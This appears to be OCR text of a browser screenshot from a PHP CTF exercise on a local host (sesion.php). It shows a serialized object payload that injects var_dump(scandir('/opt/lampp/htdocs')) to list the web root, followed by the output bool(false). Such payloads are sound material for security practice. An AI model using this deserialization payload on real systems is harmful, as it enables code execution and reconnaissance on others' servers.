 不安全 192.168.199.246/sesion.php
应用 百度一下，你就知道 安全社区 ctf题库 编码 blog 知识点 审计资源
O:5:"OowoO":1:{s:4:"mdzz";s:39:"var_dump(scandir('/opt/lampp/htdocs'));";}
bool(false)